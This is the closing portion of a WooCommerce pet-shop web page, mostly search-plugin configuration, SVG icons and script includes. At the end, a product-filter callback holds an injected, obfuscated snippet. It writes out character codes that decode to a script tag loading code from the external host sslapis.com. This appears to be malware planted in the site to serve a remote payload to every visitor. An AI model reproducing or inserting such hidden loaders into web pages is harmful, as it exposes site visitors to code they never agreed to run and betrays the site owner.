stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-17 16:05:44. It took 190 queries executed in 1,405 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->